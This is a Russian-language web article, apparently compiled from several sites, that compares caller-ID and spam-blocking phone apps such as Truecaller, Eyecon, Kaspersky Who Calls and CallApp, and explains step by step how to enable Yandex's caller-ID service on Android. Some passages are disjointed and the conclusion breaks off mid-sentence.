<p>Изначально приложение было разработано для телефонов BlackBerry в 2009 году, шведской компанией True Software Scandinavia AB, основанной Аланом Мамеди и Нами Заррингхалам. Оттуда оно быстро расширилось до других платформ, включая iOS и Android. И вот уже 10 лет компания собирает данные о телефонных номерах.</p>
<p>После установки нужно будет пройти быструю регистрацию через авторизацию с помощью учётной записи Google, Facebook или Microsoft. Если вы включите опцию «расширенного поиска» Truecaller посмотрит ваш список контактов и также добавит его в свою базу данных. Взамен вы сможете узнать как записаны в телефонной книге у других пользователей.</p>
<p>В последнем обновлении добавлена ​​возможность планировать отправку SMS-сообщений. Просто нажмите и удерживайте кнопку отправки, чтобы переключитесь в режим «Расписание SMS» и указать желаемую дату и время отправки сообщения.</p>
<p>Ссылка для установки на Android и iPhone.</p>
<h2><span id="i-8">Работа функции «определитель номера»</span></h2>
<p>Ещё весной 2020 г. Яндекс запустил новую программу, благодаря которой можно определить кто вам звонит, даже если этого номера нет в телефонной книге. Именно благодаря приложению его владельцы будут узнавать, чей номер звонит. Программа работает на базе России, поэтому в справочнике, к которому подключена программа, есть более 5000000 организаций, которые работают на территории России. Эта база пополняется постоянно, а  все старые данные удаляются. Поэтому на экране телефона вы увидите точные данные, которые будут написаны. </p>
<p>Приложение можно скачать совершенно <a href='/besplatnye-audioknigi-prilozenie-dla-android.html'>бесплатно в Google play</a> для андроидов.</p>
<h2><span id="Eyecon">Eyecon</span></h2>
<p> Developer:  </p>
<p> Price:  Free </p>
<p> Developer:  </p>
<p> Price:  Free+ </p>
<p>Приложение для идентификации входящих позволяет избежать нежелательных телефонных звонков и защититься от спамеров или мошенников. Оно автоматически проверит звонящего по базам и покажет подробную информацию о нем. Особенностью Eyecon стала система контактов. В ней пользователи могут устанавливать быстрый доступ к мессенджерам и добавлять фото ко всем знакомым. Поэтому при идентификации вызова от сохраненного контакта все крайне удобно. Также получится посмотреть доступность другого человека. Приложение предупредит, если знакомый не готов к разговору.</p>
<p>Преимущества:</p>
<ul>
<li>определение неизвестных номеров по встроенным спискам;</li>
<li>удобная работа с личными контактами.</li>
</ul>
<p>Выявление спамерских и мошеннических звонков в Eyecon доступно для всех. Однако часть функционала для работы с контактами работает только в случаях, когда знакомые пользуются определителем.</p>
<h2><span id="i-9">Дополнительные возможности</span></h2>
<p>После первичной настройки пользователь может задать дополнительные параметры работы приложения. Выполняется это в меню «Определитель звонков». Чтобы раскрыть нужную страницу, следует нажать по кнопке в виде шестеренки.</p>
<p>Всего есть три опции: </p>
<ol>
<li>
Определять, кто звонил. Если передвинуть этот ползунок в неактивное положение, работа приложения временно приостановится.</li>
<li>
Скрывать звонки из адресной книги. В списке не будут отображаться те, что находятся в контактах смартфона.</li>
<li>
Офлайн-поиск. Активация этого параметра позволяет выполнять определение входящих звонков без подключения к интернету — посредством предварительного скачивания базы данных в память устройства.</li>
</ol>
<p>Каждый неизвестный контакт можно охарактеризовать, что пополнит базу данных. Для этого необходимо:</p>
<ol>
<li>Нажать по входящему вызову в списке и указать, был ли звонок важным.</li>
</ol>
<ol>
<li>Выбрать, откуда был совершен и по какой причине осуществлялся.</li>
<li>Нажать кнопку Отправить.</li>
</ol>
<p>Если приложение не смогло определить вызов, можно выполнить поиск в браузере. Для этого необходимо выбрать желаемый контакт и нажать Найти номер в Яндексе.</p>
<p>Откроется страница поисковика со ссылками на базу данных. Есть вероятность, что искомые сведения будут находиться там.</p>
<p>Определитель номеров на Андроиде работает корректно в случае, если контакт находится в базе, иначе точно узнать нужную информацию не получится. </p>
<h2><span id="i-10">Какие существуют программы-определители номера для Андроида</span></h2>
<p>В интернете есть большое количество приложений, благодаря которым пользователь сможет получить информацию о звонившем ему человеке в минимально короткие сроки. Далее будут рассмотрены самые распространённые из них.</p>
<p>
Обратите внимание! Утилиты для определения информации об абоненте имеют аналогичный принцип работы
</p>
<h3><span id="_-Numbuster">Кто звонил-Numbuster</span></h3>
<p>Приложение «Кто звонил» на Андроид имеет несколько отличительных особенностей:</p>
<ul>
<li>Бесплатное скачивание с Google Play Market.</li>
<li>Расширенный функционал. Софт обладает возможностью блокировки нежелательных звонков, а также позволяет пользователю записывать свои разговоры с другими абонентами.</li>
<li>Простой и понятный интерфейс. Приложение не требует от человека специальной подготовки перед использованием.</li>
<li>Эффективность работы. Неизвестный сотовый определится с большой вероятностью.</li>
</ul>
<h3><span id="i-11">Не бери трубку</span></h3>
<p>Ещё одно приложение для определения <a href='/kak-udalit-kontakt-s-telefona.html'>номера телефона для Андроид</a>. У этого софта выделяют несколько преимуществ:</p>
<ul>
<li>Отсутствие рекламы.</li>
<li>Большие возможности в вопросе определения номеров.</li>
<li>Небольшой размер. Приложение занимает мало памяти на внутреннем хранилище гаджета.</li>
<li>Возможность блокировки.</li>
</ul>
<p>
Важно! Пользователь гарантировано получит сведения о неизвестном сотовом, если он принадлежит какой-то компании
</p>
<p>Интерфейс утилиты «Не бери трубку» на OC Android</p>
<h3><span id="Kaspersky_Who_Calls">Kaspersky Who Calls</span></h3>
<p>Определитель номера приложение на Андроид от Лаборатории Касперского, позволяющее быстро понять, кто звонил на смартфон в указанное время. Практически не отличается от аналогов:</p>
<ul>
<li>быстрый поиск абонентов;</li>
<li>возможность записи разговоров при звонке;</li>
<li>блокировка спама.</li>
</ul>
<h2><span id="Trapcall">Trapcall</span></h2>
<p><img src="https://geeker.ru/wp-content/uploads/./trapcall.png" alt="" /></p>
<p>Вы когда-нибудь получали звонок с надписью «Неизвестный»? Теперь вы можете определить любого человека, который скрывается за этой безликой фразой. Trapcall предлагает то, что другие предложить не могут.</p>
<p>Большинство подобных приложений идентифицируют абонентов на основе данных из собственной пользовательской базы, в то время как Trapcall определяет вызовы даже с приватных номеров. Эта функция будет особенно полезна тем, кого преследуют сталкеры: теперь собрать доказательства для подачи жалобы в полицию не составит труда. При переходе на профессиональный план вы получаете возможность записывать звонки, что добавит доказательств против вашего обидчика.</p>
<p>Ссылка для установки на Android и iPhone.</p>
<h2><span id="WhosCall">WhosCall — приложения для блокировки нежелательных звонков для Андроид</span></h2>
<p>Мобильное приложение является отличным блокировщиком звонков и сообщений. Его база номеров позволит узнать звонящего, даже если его контакта нет в вашей телефонной книге.</p>
</p>
<p>
Мобильное приложение WhosCall
</p>
<p>На экране сразу же отображаются имя контакта, которое чаще всего записано в телефонах других пользователей приложением. А также у вас будет возможно добавить его в чёрный список сразу из экрана входящего вызова. Мобильное приложение WhosCall поможет создать собственный чёрный список, из которого нельзя дозвониться или отправить SMS.</p>
<p>После установки приложения для блокировки нежелательного входящего звонка на ваш Андроид вам нужно свайпнуть его слева направо.</p>
</p>
<p><img src="https://sdelaicomp.ru/wp-content/uploads/2020/03/PrilDljaBlockZvonk_WhosCall1.jpg" alt="" /></p>
<p>Добавить телефон в ЧС в приложении
</p>
<p>И этот номер телефона больше вас не потревожит. Пользователи могут создавать списки из доверенных номеров, которые также будут отображаться в базе для других пользователей.</p>
</p>
<p><img src="https://sdelaicomp.ru/wp-content/uploads/2020/03/PrilDljaBlockZvonk_WhosCall2.jpg" alt="" /></p>
<p>Входящий звонок в приложении
</p>
<p>Этим вы поможете другим людям понять, что номер относится к надёжным.</p>
<h2><span id="i-12">Как включить определитель номера Яндекс на андроид</span></h2>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-62.jpeg" alt="" /></p>
<p>После завершения процесса она изменится на «Открыть». Нажав на нее, запустится приложение «Яндекс».</p>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-63.jpeg" alt="" /></p>
<p>Тут мы сразу увидим большую жёлтую кнопку «Начать работу». Смело нажимаем на нее.</p>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-64.jpeg" alt="" /></p>
<p>В это время положение запросит доступ к определению вашего местоположения. Вы можете принять его или отклонить.</p>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-65.jpeg" alt="" /></p>
<p>Если в ваши планы входит пользоваться помощником Яндекс (его называют Алиса), то также разрешите приложению записывать аудио.</p>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-66.jpeg" alt="" /></p>
<p>Если вы являетесь жителем Украина, то при первом запуске приложения будет запрошено добавление конфигурации VPN. Это нужно сделать в обязательном порядке.</p>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-67.jpeg" alt="" /></p>
<p>После всех выполненных выше действий приложение перенаправит нас на главную страницу Яндекса. Тут нужно выполнить вход в свой аккаунт, используя логин и пароль.</p>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-68.jpeg" alt="" /></p>
<p>Следующим действием станет переход в раздел сервисов, он находится в правом нижнем углу.</p>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-69.jpeg" alt="" /></p>
<p>Выбираем «Определитель номера».</p>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-70.jpeg" alt="" /></p>
<ul>
<li>На этом шаге нам необходимо будет прочитать всю информацию про этот сервис. По завершении, если не возникло никаких вопросов, нажимаем кнопку включить.</li>
<li>После этого нам будет предложено выполнить настройку сервиса. Для этого в выскочившем на передний план окне нажимаем кнопку перехода в настройки.</li>
</ul>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-71.jpeg" alt="" /></p>
<h3><span id="i-13">
Продолжение<br />
</span></h3>
<p>Результатом этого будет автоматическое открытие окна настроек. Где нам будет необходим пункт «Помощник и голосовой ввод».</p>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-72.jpeg" alt="" /></p>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-73.jpeg" alt="" /></p>
<p>Первое действие в настройке выполнено, можно идти дальше. Нажимаем на кнопку продолжить и переходим к действию номер два. На этой стадии нужно разрешить сервису Яндекс доступ к контактам телефона. Также необходимо разрешать совершать звонки и управлять ими.</p>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-74.jpeg" alt="" /></p>
<ul>
<li>Одним из последних действий будет добавление виджета на рабочий стол мобильного телефона. Это добавит удобства использования приложения.</li>
<li>Теперь нам осталось в настройках Яндекса перевести бегунок в активное положение, чтобы виджет показывался поверх всех окон. Однако если он будет сильно досаждать, его можно в любой момент отключить.</li>
</ul>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-75.jpeg" alt="" /></p>
<p>Осталось последнее завершить включение, нажав на кнопку хорошо. Этим действием осуществляется окончательная интеграция определителя в ваше мобильное устройство.</p>
<p><img src="https://osnovy-pc.ru/wp-content/uploads/2021/01/word-image-76.jpeg" alt="" /></p>
<h2><span id="i-14">Что делать, если приложение не работает</span></h2>
<p>Самая распространенная причина — пользователь не предоставил необходимые разрешения. В таком случае система сама предложить решить неполадку. Однако некоторые владельцы смартфонов блокируют дальнейшие всплывающие окна. В таком случае стоит воспользоваться следующим пошаговым руководством:</p>
<ol>
<li>Открыть настройки устройства.</li>
<li>Нажать на пункт «Приложения и уведомления».</li>
<li>Выбрать необходимую программу. В данном случае — Yandex.</li>
<li>Нажать на опцию «Разрешения».</li>
<li>В открывшемся меню нужно разрешить устройству те опции, которые запрашивала система при установке.</li>
</ol>
<p>Руководство для 5.1 и более ранних ОС: </p>
<ol>
<li>Настройки.</li>
<li>«Приложения» или «Менеджер приложений».</li>
<li>Выбрать Yandex.</li>
<li>Пролистать до вкладки «Разрешения».</li>
</ol>
<p>В этой статье было рассказано все про «Яндекс определить номера», как включить на Андроиде — теперь достаточно понятно. Это хорошая программа, которая пригодится каждому пользователю. Ее можно включать и отключать, не удаляя с устройства. Настройки утилиты гибкие, это огромное преимущество. Главное — правильно установить и выставить параметры и разобраться, как выключать в случае необходимости.</p>
<h2><span id="Call_Filter">Call Filter</span></h2>
<p> Developer:  </p>
<p> Price:  Free </p>
<p>Сервис входит в лучшие приложения для определения входящих вызовов. Он запускается в момент звонка, проверяет номер по базам и отображает информацию о нем. При этом получится включить автоматическую блокировку спама, коллекторских агентств или мошенников. Также пользователям доступен запрет нежелательных вызовов из черного списка или отключение всех входящих не из контактов. При выявлении номера для блокировки не отображается реклама, а сервис не нагружает систему.</p>
<p>Преимущества:</p>
<ul>
<li>быстрое определение звонков по встроенным базам;</li>
<li>отсутствие нагрузки на операционную систему и аккумулятор.</li>
</ul>
<p>Как многие другие приложения для определения звонящего, Call Filter периодически не находит информации о входящих. Также минусом стало отсутствие автоматического распознавания регионов.</p>
<table>
<thead>
<tr>
<th>Название</th>
<th>Android</th>
<th>iOS</th>
<th>Отзывы об абонентах</th>
<th>Дополнительный функционал</th>
</tr>
</thead>
<tbody>
<tr>
<td>Kaspersky Who Calls</td>
<td>+</td>
<td>+</td>
<td>Нет</td>
<td>Анализ исходящих</td>
</tr>
<tr>
<td>Truecaller</td>
<td>+</td>
<td>+</td>
<td>Нет</td>
<td>Флеш-сообщения</td>
</tr>
<tr>
<td>Eyecon</td>
<td>+</td>
<td>+</td>
<td>Нет</td>
<td>Менеджер контактов</td>
</tr>
<tr>
<td>Caller ID</td>
<td>+</td>
<td>—</td>
<td>Нет</td>
<td>Автоблокировка</td>
</tr>
<tr>
<td>NumBuster</td>
<td>+</td>
<td>+</td>
<td>Да</td>
<td>Анализ СМС</td>
</tr>
<tr>
<td>MTS Who Calls</td>
<td>+</td>
<td>+</td>
<td>Нет</td>
<td>Ручной поиск абонентов</td>
</tr>
<tr>
<td>Кто звонил</td>
<td>+</td>
<td>—</td>
<td>Да</td>
<td>Отметки пользователей</td>
</tr>
<tr>
<td>Call Filter</td>
<td>+</td>
<td>—</td>
<td>Нет</td>
<td>Режим энергосбережения</td>
</tr>
</tbody>
</table>
<h2><span id="CallApp">CallApp</span></h2>
<p><img src="https://geeker.ru/wp-content/uploads/./callapp.png" alt="" /></p>
<p>CallApp позволяет идентифицировать неизвестных абонентов, блокировать спам-вызовы, записывать входящие и исходящие звонки. При этом основной функцией остаётся именно определение неизвестных номеров, поэтому не удивительно, что блокировка спама работает не очень хорошо.</p>
<p>Стоит отметить ещё один минус CallApp — высокая энергозатратность: при его использовании батарея смартфона расходуется быстрее, чем при работе с Truecaller в тех же условиях. Тем не менее приложение заслуживает места в этом списке, поскольку хорошо справляется со своей основной задачей.</p>
<p>Кроме стандартных возможностей, есть режим «Инкогнито» с помощью которого можно скрыть номер определённого абонента, и он не будет отображаться не только во время входящего звонка, но и в журнале вызовов. Если вдруг, у вас есть человек, с которым вы хотите разговаривать, но чтобы об этом никто не узнал взяв ваш телефон — это то, что нужно.</p>
<p>В обновлении от 25 августа 2020 года появилась функция аналитики звонков, улучшилось качество записи разговоров. Чтобы получить максимальное качество — проведите тест записи с помощью встроенного функционала. Появилась новая функция «Кто мне не ответил» — абоненты которым вы звонили, но вам не ответили — будут в верхней части списка, чтобы вы не забыли про них. Кроме всего прочего, теперь можно создавать и делиться собственными видео-рингтонами.</p>
<p>Ссылка для установки на Android.</p>
<h2><span id="Syncme">Sync.me</span></h2>
</p>
<p><iframe loading="lazy" title="Как включить определитель номера от Яндекса на вашем телефоне" width="500" height="281" src="https://www.youtube.com/embed/CTbQCDXPG6U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Приложение включает в себя инструменты для определения номера, блокировки спама и мониторинга контактов. Поиск номеров осуществляется по пользовательской базе, состоящей из 10000000 человек.</p>
<p>Есть весьма интересная опция поиска по номеру телефона. Используется все та же база. Присутствует своеобразный черный список (полезно, если в вашем смартфоне его нет). Имеется встроенный календарь с напоминаниями о грядущих событиях. </p>
<p>Все уведомления можно всесторонне настраивать. Помимо звонков программа умеет блокировать и SMS сообщения от нежелательных контактов. Существуют специальные пометки для спамерских номеров. Поэтому можно сразу вносить их в черный список.</p>
<h2><span id="i-15">Основные возможности</span></h2>
<p>Рассматриваемый сервис Яндекс позволяет не только узнать, кто звонил, но и принять участие в развитии сервиса. Вы можете самостоятельно отмечать номера как важные или нежелательные, а также искать о них информацию в интернете, если ее нет в базе приложения. Сама же база может работать и без доступа к интернету, если ее предварительно загрузить и своевременно обновлять. </p>
<ol>
<li>На смартфонах производства Xiaomi и Huawei Определитель номера может требовать дополнительные разрешения к таким возможностям операционной системы, как «Автозапуск», «Энергопотребление», «Уведомления». Предоставить к ним доступ можно прямо из интерфейса приложения.</li>
</ol>
<p><img src="https://lumpics.ru/wp-content/uploads/2020/04/predostavlenie-dopolnitelnyh-razreshenij-opredelitelyu-nomera-yandeks-na-smartfone-s-android.png" alt="" /></p>
<p>
После активации и настройки сервиса Яндекс в его меню подтянутся недавние входящие и исходящие из используемой на устройстве «звонилки». Там будут показаны как неизвестные номера, так и те, что записаны в адресную книгу.</p>
<p>Отображение последних в этом списке можно включить или отключить. Делается в настройках приложения. Там же можно временно отключить работу Определителя, деактивировав тумблер напротив пункта «Определять, кто звонил». </p>
<p>Рассматриваемый сервис работает в режиме онлайн, находя информацию о номерах в интернете, но в случае необходимости можно включить «Офлайн-поиск». База номеров, которые используют компании, загрузится в память смартфона, благодаря чему информация о том, кто звонит, будет отображаться даже без доступа к сети.</p>
<p><img src="https://lumpics.ru/wp-content/uploads/2020/04/osnovnye-nastrojki-prilozheniya-opredelitel-nomera-yandeks-na-smartfone-s-android.png" alt="" /></p>
<p>
Определитель номера не в последнюю очередь развивается и совершенствуется благодаря пользовательской аудитории – любой желающий может указать сведения о неизвестном номере, позвонить на него или добавить в контакты, отметить, как важный или нежелательный. В последнем случае можно предоставить более конкретную информацию, обозначив, зачем и откуда звонили — меню доступных действий открывается по нажатию на неизвестный номер в списке входящих. В дальнейшем эти данные будут отправлены на проверку, а после ее успешного прохождения станут доступны для других пользователей.</p>
<p>Неизвестный номер, который не был определен приложением, можно найти в Яндексе. </p>
<p>По нажатию на соответствующую кнопку осуществляется поисковой запрос, в результате которого в выдаче будут представлены специализированные сайты и форумы, где информацию о номерах указывают пользователи, ранее получившие с них звонки. </p>
<p><img src="https://lumpics.ru/wp-content/uploads/2020/04/poiskovaya-vydacha-po-neizvestnomu-nomeru-v-prilozhenii-yandeks-na-smartfone-s-android.png" alt="" /></p>
<p>Яндекс определитель работает в фоновом режиме, отображая информацию о номере на экране звонка при его непосредственном поступлении. Для дальнейшего взаимодействия с этими данными необходимо перейти к соответствующему разделу приложения, рассмотренному нами в этой части статьи. </p>
<p>Теперь вы знаете, как включить, настроить и использовать Определитель номера на своем Андроид-смартфоне. Несмотря на то что в актуальных версиях операционной системы от Гугл есть подобный сервис, его аналог от Яндекс с этой задачей справляется лучше, по крайней мере, в России.</p>
</p>
<p>Опишите, что у вас не получилось.<br />
Наши специалисты постараются ответить максимально быстро.
</p>
<h2><span id="Truecaller-2">Truecaller – определяет номер и записывает звонок</span></h2>
<p>Если Вам необходимо узнать какой номер звонит, чтобы отсеивать звонки назойливых рекламщиков, банковских спамеров или различных мошенников (не записанных у вас в телефонной книге), есть прекрасная программа распознавания номеров под названием Truecaller.</p>
<p>В базе данной программы имеется огромная база телефонных номеров (как личных, так и организаций). Вы тоже сможете синхронизировать свои контакты с этой базой. И тогда Ваша телефонная книга будет также там храниться. И Вы сможете найти по свой номер в их базе под тем названием (именем), под которым Вас у себя кто-то сохранил. Очень интересная фишка!</p>
<p>Эта программа телефонных номеров также позволит блокировать некоторые входящие вызовы (можно ввести прям серию ненужных Вам номеров) и СМС-ки. Также можно отклонять ненужные Вам звонки. Имеет бесплатную версию. Для возможности блокировки, работу программы нужно будет оплатить.</p>
<p>Данная программа, определяющая номера мобильного телефона позволит мгновенно увидеть номер звонившего. Она защитит Вас от спамных звонков и нежелательных разговоров. Стоит один раз ввести номер и программа его запомнит. Имеет не менее большую базу телефонных номеров, чем предыдущая.</p>
<p>Другими словами, в базах этих программ есть все телефоны зарегистрированных организаций, а также личные телефоны, которые смогут легко и запросто внести обычные люди, после установки данной программы. Наверно это не есть «хорошо», но у каждого свой взгляд на такие программы.</p>
<h2><span id="i-16">Яндекс.Определитель</span></h2>
<p>Для работы бесплатного определителя от Яндекса нужно скачать само приложение Яндекса и попросить Алису установить определитель. Либо просто найти его в списке сервисов.</p>
<p>Так как это не программа как таковая, а скорее функция системы, то для ее установки нужно активировать определитель в настройках смартфона, предоставив Яндексу доступ к звонкам. При желании точно так же можно эту функцию отключить. А если установить Яндекс.Алису как основного голосового помощника, неизвестные номера будут определяться прямо в окне вызова. Иначе вы сможете увидеть всех звонивших в списке Определителя через приложение Яндекс.</p>
<p>С момента активации функции все входящие вызовы обрабатываются Яндексом, номера прогоняются через Яндекс.Справочник, а потом и через базу отзывов. Если звонит спамер, а номера в базе нет, его можно внести в нее вручную прямо через список последних вызовов. Просто укажите, что это нежелательный звонок и уточните, что хотел звонивший.</p>
<p>Точность и скорость определения номеров довольно высокая. Яндекс.Определитель помечает даже телефонные номера курьеров (например, «Доставка») и не промахивается со спамерами. А ещё функция не будет стоить вам ни копейки.</p>
<h2><span id="Drupe">Drupe</span></h2>
<p><img src="https://geeker.ru/wp-content/uploads/./drupe.png" alt="" /></p>
<p>Основной функционал Drupe — это идентификация неизвестного абонента, запись телефонных разговоров, поддержка различных стилей оформления и блокировка нежелательных вызовов. Используя Drupe, вы можете всего одним движением пальца набрать номер, отправить текстовое сообщение или связаться с кем-либо из вашего списка контактов, используя любимый мессенджер.</p>
<p>Основной упор разработчики Drupe сделали на возможность общения с помощью жестов. У вас всегда под рукой будет прозрачный <a href='/quick-access-application.html'>значок для быстрого доступа</a> к контактам. Поддерживаются WhatsApp, Facebook, Google <a href='/allo-internet-magazin.html'>Allo</a>, SMS, и многое другое, но если вы не перейдёте на <a href='/skacat-galereu.html'>премиум-версию за 4 доллара</a>, в списке контактов будет отображаться реклама.</p>
<p>В последней версии перенесена кнопка удержания вызова в более удачное место, чтобы предотвратить случайное нажатие щекой.</p>
<p>Ссылка для установки на Android и iPhone.</p>
<h2><span id="i-17">Заключение</span></h2>
<p>Сегодня мы с вами обсудили функцию, о которой вы, возможно, уже давно в курсе, так как одиннадцатого апреля. Но несмотря на это также уверенны, что есть много людей, которые с ней столкнулись впервые. Мы надеемся, что оказали вам помощь и разъяснили все подробно. Если у</p>
<ul>
<li>https://androidlime.ru/yandex-caller-id</li>
<li>https://androidnik.ru/kak-ustanovit-yandeks-opredelitel-nomera-na-smartfon-android/</li>
<li>https://yandex.kz/support/m-yandex/app/callerid-android.html</li>
<li>https://phone-insider.com/yandeks-opredelitel-nomera-android.html</li>
<li>https://it-true.ru/kak-vklyuchit-opredelitel-nomera-yandeks/</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="1583">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/kak-uznat-kakoj-u-teba-ajfon.html' class='title'>Расшифровка серийного номера и номера модели iphone: восстановленное или новое устройство перед вами?</a>

		<div class="text">
			Определение модели iPhone по номеру модели

Самый простой и надежный способ узнать какая у вас модель...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/opoznavanie-nomerov.html' class='title'>Топ-4 эффективных приложения для определения номера на андроид</a>

		<div class="text">
			Общие рекомендации

Приведу еще несколько общих рекомендаций для тех, кто в первый раз сталкивается с...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/otklucit-najti-iphone.html' class='title'>Как удалить данные с потерянного смартфона (iphone или на android)</a>

		<div class="text">
			Как отследить iPhone друга через Find My Friends?

Приложение Find My Friends предоставляет пользователю...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-udalit-akkaunt-gugl.html' class='title'>Как удалить аккаунт google с android-смартфона?</a>

		<div class="text">
			Как удаляются данные о действиях

Когда вы удаляете данные о своих действиях вручную или это происходит...		</div>

	</div>


			
				
	<div class="item">

		<a href='/skacat-slezku-na-telefon.html' class='thumb'><img src="https://mts-guide.ru/wp-content/uploads/2021/12/5929144-j-360x240.jpg" alt="" /></a>
							
		<a href='/skacat-slezku-na-telefon.html' class='title'>10 лучших шпионских приложений для отслеживания смартфона на android</a>

		<div class="text">
			6 программ для слежки

Среди множества программ можно выделить 6 самых популярных, которые позволяют...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/opredelitel-nomera-telefona-andeks.html' class='title'>Как включить определитель номера яндекс: по шагам</a>

		<div class="text">
			Яндекс определитель номера — как включить программу на Андроиде

Определитель номера Яндекс: как включить...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-postavit-parol-na-vk-na-telefone.html' class='title'>Как установить пароль на любое приложение android-смартфона</a>

		<div class="text">
			Как заблокировать приложения на Huawei и Honor

Чтобы заблокировать приложения на Huawei и Honor тоже...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/opredelitel-nomera.html' class='title'>Как включить яндекс определитель номера на андроиде</a>

		<div class="text">
			Определитель СуперАОН

СуперАОН – это относительно новая программа, которую предоставляет организация...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kalibrovka-ekrana.html' class='title'>Как сделать калибровку экрана android смартфона или планшета</a>

		<div class="text">
			Калибровка дисплея в Android: когда она нужна и как ее сделать?


Если экран Android-устройства неверно...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/skacat-opredelitel-nomera.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://mts-guide.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='1583' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>
        
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vremennyj-profil-windows-10-kak-ispravit.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/choose-file-type-and-location-180x180-7a9a695f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vremennyj-profil-windows-10-kak-ispravit.html' class='title'>5 способов добавить новую учетную запись в windows 10</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/ottplayer-plejlisty.html' class='title'>Долговечные iptv плейлисты с телеканалами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-otklucit-proslusku-mobilnogo-telefona-android-honor.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/image-2672-180x180-91296c1d.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-otklucit-proslusku-mobilnogo-telefona-android-honor.html' class='title'>16 способов определить и убрать прослушку на мобильнике</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vremennaa-pocta-gmail-10-minut.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/vremennaya_elektronnaya_pochta3-180x180-edd2287a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vremennaa-pocta-gmail-10-minut.html' class='title'>15 лучших бесплатных сервисов временной электронной почты</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/obnovit-gugl.html' class='title'>Как обновить google chrome на телефоне и компьютере</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/raspinovka-minidzek.html' class='title'>Виды разъемов наушников и элекстрические схемы их распиновки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kursor-vydelaet-bukvu-kak-ubrat.html' class='title'>Что делать если пробел стирает буквы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rejting-oblacnyh-hranilis.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/166089_1581421963_10-180x180-866824c6.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rejting-oblacnyh-hranilis.html' class='title'>10 лучших облачных сервисов хранения информации</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/obnovit-andeks-brauzer-do-poslednej-versii-besplatno.html' class='title'>Яндекс браузер: как обновить</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-vyklucit-avtozapusk-prilozenij-v-vindovs-10.html' class='title'>Как отключить автозапуск программ в windows? несколько вариантов</a>
											</div>

				</div>

			
		</div>
	</div>

            </div> <!-- /wrapper_box-->

			</div> <!-- /content_box-->

		</section> <!-- /mainEntity-->

	
    </main>
</div> <!-- .container_box-->

    <footer class="footer_box" itemscope="itemscope" itemtype="https://schema.org/WPFooter" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
